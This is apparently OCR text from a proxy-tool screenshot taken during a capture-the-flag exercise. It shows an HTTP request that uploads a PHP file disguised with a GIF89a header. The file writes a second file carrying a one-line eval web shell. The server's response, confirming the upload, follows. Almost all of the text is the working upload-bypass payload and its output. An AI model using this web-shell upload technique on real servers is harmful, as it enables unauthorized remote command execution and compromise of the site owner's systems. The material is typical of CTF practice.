 URL
http://node5.anna.nssctf.cn:27577/
Tags
响应类型
plain
Request
id: 41
美化
HEX
FUZZ
POST / HTTP/1.1
Host ? : node5.anna.nssctf.cn:27577
Origin: http://node5.anna.nssctf.cn:27577
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1761218428,1761727601,
1761733443,1761734377; HMACCOUNT=23E68EB986FBCD85;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1761740373
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate
Referer: http://node5.anna.nssctf.cn:27577/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0Jqsw29q6zmgpAof
Content-Length auto : 274
------WebKitFormBoundary0Jqsw29q6zmgpAof
Content-Disposition: form-data; name="uploadfile"; filename="1.php"
Content-Type: application/octet-stream
GIF89a
<?php file_put_contents("2.php","<?php eval(\$_POST['cmd']);?>");?>
------WebKitFormBoundary0Jqsw29q6zmgpAof--
Response
美化
HEX
编码
1 HTTP/1.1 201 Created
2 Date: Wed, 29 Oct 2025 12:48:19 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 176
5
6 Uploaded successfully , Your file is 1.php
7
8 Now these files are available in the file upload path:
9 .
10 ..
11 1.php
12
13
14 System output : go 1: unknown command
15 Run 'go help' for usage.
16